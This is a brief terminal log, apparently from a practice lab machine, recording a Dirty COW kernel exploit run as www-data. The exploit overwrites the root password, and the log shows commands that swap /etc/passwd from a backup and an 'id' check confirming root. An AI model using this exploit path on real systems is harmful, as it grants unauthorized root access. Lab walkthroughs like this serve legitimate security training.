 www-data@lampiao:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@lampiao:~#